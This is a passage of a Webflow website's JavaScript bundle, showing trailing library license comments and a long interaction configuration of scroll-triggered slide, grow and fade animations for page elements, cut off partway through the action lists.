     * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
     * Underscore may be freely distributed under the MIT license.
     * @license MIT
     */
    /*! Bundled license information:

    timm/lib/timm.js:
      (*!
       * Timm
       *
       * Immutability helpers with fast reads and acceptable writes.
       *
       * @copyright Guillermo Grau Panea 2016
       * @license MIT
       *)
    */
    Webflow.require("ix2").init({
        events: {
            e: {
                id: "e",
                name: "",
                animationType: "custom",
                eventTypeId: "PAGE_SCROLL",
                action: {
                    id: "",
                    actionTypeId: "GENERAL_CONTINUOUS_ACTION",
                    config: {actionListId: "a", affectedElements: {}, duration: 0}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []},
                targets: [{id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []}],
                config: [{
                    continuousParameterGroupId: "a-p",
                    smoothing: 32,
                    startsEntering: !0,
                    addStartOffset: !1,
                    addOffsetValue: 50,
                    startsExiting: !1,
                    addEndOffset: !1,
                    endOffsetValue: 50
                }],
                createdOn: 1696413823887
            },
            "e-2": {
                id: "e-2",
                name: "",
                animationType: "custom",
                eventTypeId: "PAGE_SCROLL",
                action: {
                    id: "",
                    actionTypeId: "GENERAL_CONTINUOUS_ACTION",
                    config: {actionListId: "a", affectedElements: {}, duration: 0}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []},
                targets: [{id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []}],
                config: [{
                    continuousParameterGroupId: "a-p",
                    smoothing: 50,
                    startsEntering: !0,
                    addStartOffset: !1,
                    addOffsetValue: 50,
                    startsExiting: !1,
                    addEndOffset: !1,
                    endOffsetValue: 50
                }],
                createdOn: 1696414195952
            },
            "e-3": {
                id: "e-3",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-4"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "f1756bbd-76be-2ebd-ff16-a07929bfba7b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "f1756bbd-76be-2ebd-ff16-a07929bfba7b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696418484230
            },
            "e-5": {
                id: "e-5",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-6"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|7a52fa96-4e7c-25a6-dac9-222a8f214690",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|7a52fa96-4e7c-25a6-dac9-222a8f214690",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418521e3
            },
            "e-7": {
                id: "e-7",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-8"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|07e42739-b62a-08a1-3ae2-34d414f125f0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|07e42739-b62a-08a1-3ae2-34d414f125f0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418546082
            },
            "e-9": {
                id: "e-9",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-10"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|0dd991de-37c5-8540-3524-b8273991e408",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|0dd991de-37c5-8540-3524-b8273991e408",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418565022
            },
            "e-11": {
                id: "e-11",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-12"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696418733361
            },
            "e-12": {
                id: "e-12",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_OUT_OF_VIEW",
                action: {
                    id: "",
                    actionTypeId: "FADE_EFFECT",
                    instant: !1,
                    config: {actionListId: "fadeOut", autoStopEventId: "e-11"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !1
                },
                createdOn: 1696418733362
            },
            "e-13": {
                id: "e-13",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-14"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696418771039
            },
            "e-14": {
                id: "e-14",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_OUT_OF_VIEW",
                action: {
                    id: "",
                    actionTypeId: "FADE_EFFECT",
                    instant: !1,
                    config: {actionListId: "fadeOut", autoStopEventId: "e-13"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !1
                },
                createdOn: 1696418771039
            },
            "e-15": {
                id: "e-15",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-16"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1d72aeec-af12-e072-4631-bd672b982ba0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|1d72aeec-af12-e072-4631-bd672b982ba0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696428944156
            },
            "e-17": {
                id: "e-17",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-18"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1cb3416a-befe-2f22-8dad-7e101743f15d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|1cb3416a-befe-2f22-8dad-7e101743f15d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696428989759
            },
            "e-19": {
                id: "e-19",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-20"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|d30e504e-4155-abd7-c5f0-15f31b3ec098",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|d30e504e-4155-abd7-c5f0-15f31b3ec098",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696429006724
            },
            "e-21": {
                id: "e-21",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-22"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696429044641
            },
            "e-23": {
                id: "e-23",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-24"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429213355
            },
            "e-27": {
                id: "e-27",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-28"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429930264
            },
            "e-29": {
                id: "e-29",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-30"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696429964150
            },
            "e-35": {
                id: "e-35",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-36"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696504669884
            },
            "e-41": {
                id: "e-41",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-42"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-43": {
                id: "e-43",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-44"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-45": {
                id: "e-45",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-46"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557000114
            },
            "e-47": {
                id: "e-47",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-48"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557013659
            },
            "e-49": {
                id: "e-49",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-50"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557029820
            },
            "e-51": {
                id: "e-51",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-52"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557081461
            },
            "e-53": {
                id: "e-53",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-54"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557098908
            },
            "e-55": {
                id: "e-55",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-56"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557116577
            },
            "e-57": {
                id: "e-57",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-58"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557127973
            },
            "e-59": {
                id: "e-59",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-60"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557149589
            },
            "e-61": {
                id: "e-61",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-62"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 200,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557169078
            },
            "e-63": {
                id: "e-63",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-64"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696558115224
            },
            "e-65": {
                id: "e-65",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-66"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd134",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-67": {
                id: "e-67",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-68"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd13b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-69": {
                id: "e-69",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-70"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd142",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-71": {
                id: "e-71",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-72"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd14b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-73": {
                id: "e-73",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-74"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd152",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-75": {
                id: "e-75",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-76"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd159",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-77": {
                id: "e-77",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-78"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "1761ce48-23ca-dbe1-621f-6e672d2cd161",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1697023145564
            }
        },
        actionLists: {
            a: {
                id: "a",
                title: "New Scroll Animation",
                continuousParameterGroups: [{
                    id: "a-p",
                    type: "SCROLL_PROGRESS",
